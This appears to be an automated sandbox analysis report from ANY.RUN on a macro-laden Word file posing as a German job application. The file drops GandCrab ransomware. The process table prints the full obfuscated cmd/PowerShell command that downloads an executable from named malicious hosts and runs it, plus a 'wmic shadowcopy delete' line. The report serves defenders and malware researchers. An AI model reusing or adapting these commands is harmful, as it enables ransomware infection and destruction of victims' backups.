
| File name: | Britta_Hollermann_Bewerbungsunterlagen.doc |
| Full analysis: | https://app.any.run/tasks/c3a6dd92-0006-4d19-be2d-17eb0c0af4e2 |
| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | March 14, 2019, 15:02:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 1B737B8B7CE22967D2D4CDEDF7DC210D |
| SHA1: | DAF8C25D857FBC6E4D9D9B205C98338D54679485 |
| SHA256: | DD27B85624CAC5B98F2670E1636C0B1787ECB088126D072F58DFB67C76D0FD09 |
| SSDEEP: | 1536:Wq+PpgnKZXGdythQh/zkq9D4aqFrvlUmz8qtBvNL:1+Da37kq9zqYVqtBvNL |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3320)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3320)
Executes PowerShell scripts
- cmd.exe (PID: 3468)
Application was dropped or rewritten from another process
- 6.exe (PID: 3020)
Downloads executable files from the Internet
- powershell.exe (PID: 4076)
Actions looks like stealing of personal data
- 6.exe (PID: 3020)
Writes file to Word startup folder
- 6.exe (PID: 3020)

Renames files like Ransomware
- 6.exe (PID: 3020)
Dropped file may contain instructions of ransomware
- 6.exe (PID: 3020)
Changes settings of System certificates
- 6.exe (PID: 3020)
GANDCRAB detected
- 6.exe (PID: 3020)
Deletes shadow copies
- 6.exe (PID: 3020)
Connects to CnC server
- 6.exe (PID: 3020)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4076)
- 6.exe (PID: 3020)
Creates files in the Windows directory
- powershell.exe (PID: 4076)
Removes files from Windows directory
- powershell.exe (PID: 4076)
Executable content was dropped or overwritten
- powershell.exe (PID: 4076)
Creates files in the program directory
- 6.exe (PID: 3020)
Reads the cookies of Mozilla Firefox
- 6.exe (PID: 3020)
Reads Internet Cache Settings
- 6.exe (PID: 3020)
Adds / modifies Windows certificates
- 6.exe (PID: 3020)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3320)
Creates files in the user directory
- WINWORD.EXE (PID: 3320)
Dropped object may contain TOR URL's
- 6.exe (PID: 3020)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x7df6b578 |
| ZipCompressedSize: | 427 |
| ZipUncompressedSize: | 1637 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | Admin |
| RevisionNumber: | 4 |
| CreateDate: | 2019:03:13 14:16:00Z |
| ModifyDate: | 2019:03:13 15:23:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | admin |
| Description: | - |
Total processes
41
Monitored processes
6
Malicious processes
4
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1368 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | 6.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3020 | "C:\windows\temp\6.exe" | C:\windows\temp\6.exe | powershell.exe | ||||||||||||
User: admin Company: djsoft.net (c) 2003-2015 Integrity Level: MEDIUM Description: Nullable Arsenals Identifier Addpackage Exit code: 0 Modules
| |||||||||||||||
| 3320 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Britta_Hollermann_Bewerbungsunterlagen.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3468 | c:\windows\system32\cmd /c set p=power&& set s=shell&& call %p%%s% $TpTHwrjVG = '$Xt6IXVHy = new-obj-658393886-16253271700ect -com-658393886-16253271700obj-658393886-16253271700ect wsc-658393886-16253271700ript.she-658393886-16253271700ll;$XdNivabeu = new-object sys-658393886-16253271700tem.net.web-658393886-16253271700client;$JgUosZV = new-object random;$aSBDE = \"-658393886-16253271700h-658393886-16253271700t-658393886-16253271700t-658393886-16253271700p-658393886-16253271700://nagiah.website/word.exe,-658393886-16253271700h-658393886-16253271700t-658393886-16253271700t-658393886-16253271700p-658393886-16253271700://mobilecontractoffers.co.uk/public/word.exe,-658393886-16253271700h-658393886-16253271700t-658393886-16253271700t-658393886-16253271700p-658393886-16253271700://mobilessavingdeals.co.uk/database/word.exe\".spl-658393886-16253271700it(\",\");$o4jRc2Yx = $JgUosZV.nex-658393886-16253271700t(1, 65536);$V8GNV = \"c:\win-658393886-16253271700dows\tem-658393886-16253271700p\6.ex-658393886-16253271700e\";for-658393886-16253271700each($rWx2E in $aSBDE){try{$XdNivabeu.dow-658393886-16253271700nlo-658393886-16253271700adf-658393886-16253271700ile($rWx2E.ToS-658393886-16253271700tring(), $V8GNV);sta-658393886-16253271700rt-pro-658393886-16253271700cess $V8GNV;break;}catch{}}'.replace('-658393886-16253271700', $kDVZR);$adVuZW = '';iex($TpTHwrjVG); | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3740 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4076 | powershell $TpTHwrjVG = '$Xt6IXVHy = new-obj-658393886-16253271700ect -com-658393886-16253271700obj-658393886-16253271700ect wsc-658393886-16253271700ript.she-658393886-16253271700ll;$XdNivabeu = new-object sys-658393886-16253271700tem.net.web-658393886-16253271700client;$JgUosZV = new-object random;$aSBDE = \"-658393886-16253271700h-658393886-16253271700t-658393886-16253271700t-658393886-16253271700p-658393886-16253271700://nagiah.website/word.exe,-658393886-16253271700h-658393886-16253271700t-658393886-16253271700t-658393886-16253271700p-658393886-16253271700://mobilecontractoffers.co.uk/public/word.exe,-658393886-16253271700h-658393886-16253271700t-658393886-16253271700t-658393886-16253271700p-658393886-16253271700://mobilessavingdeals.co.uk/database/word.exe\".spl-658393886-16253271700it(\",\");$o4jRc2Yx = $JgUosZV.nex-658393886-16253271700t(1, 65536);$V8GNV = \"c:\win-658393886-16253271700dows\tem-658393886-16253271700p\6.ex-658393886-16253271700e\";for-658393886-16253271700each($rWx2E in $aSBDE){try{$XdNivabeu.dow-658393886-16253271700nlo-658393886-16253271700adf-658393886-16253271700ile($rWx2E.ToS-658393886-16253271700tring(), $V8GNV);sta-658393886-16253271700rt-pro-658393886-16253271700cess $V8GNV;break;}catch{}}'.replace('-658393886-16253271700', $kDVZR);$adVuZW = '';iex($TpTHwrjVG); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 868
Read events
1 084
Write events
779
Delete events
5
Modification events
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | qy' |
Value: 71792700F80C0000010000000000000000000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831829 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831948 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831949 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: F80C0000A015F8FC76DAD40100000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *z' |
Value: 2A7A2700F80C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *z' |
Value: 2A7A2700F80C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
430
Text files
319
Unknown types
20
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDD71.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7KD28QSO8BQZXUYQXFW6.temp | — | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B977951F.jpeg | — | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF1BC2580C0AD3843E.TMP | — | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF082D74C3AB624170.TMP | — | |
MD5:— | SHA256:— | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ae7c1.TMP | binary | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3020 | 6.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4076 | powershell.exe | GET | 200 | 185.61.154.3:80 | http://mobilecontractoffers.co.uk/public/word.exe | GB | executable | 674 Kb | malicious |
3020 | 6.exe | GET | 301 | 107.173.49.208:80 | http://www.kakaocorp.link/ | US | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4076 | powershell.exe | 185.61.154.3:80 | mobilecontractoffers.co.uk | Namecheap, Inc. | GB | malicious |
3020 | 6.exe | 107.173.49.208:80 | www.kakaocorp.link | ColoCrossing | US | malicious |
3020 | 6.exe | 107.173.49.208:443 | www.kakaocorp.link | ColoCrossing | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
nagiah.website |
| malicious |
mobilecontractoffers.co.uk |
| malicious |
www.kakaocorp.link |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4076 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4076 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3020 | 6.exe | A Network Trojan was detected | MALWARE [PTsecurity] Blacklisted GandCrab Ransomware C2 Server |
3020 | 6.exe | A Network Trojan was detected | MALWARE [PTsecurity] Blacklisted GandCrab Ransomware C2 Server |
3020 | 6.exe | A Network Trojan was detected | MALWARE [PTsecurity] GandCrab v.5 SSL Connection |
2 ETPRO signatures available at the full report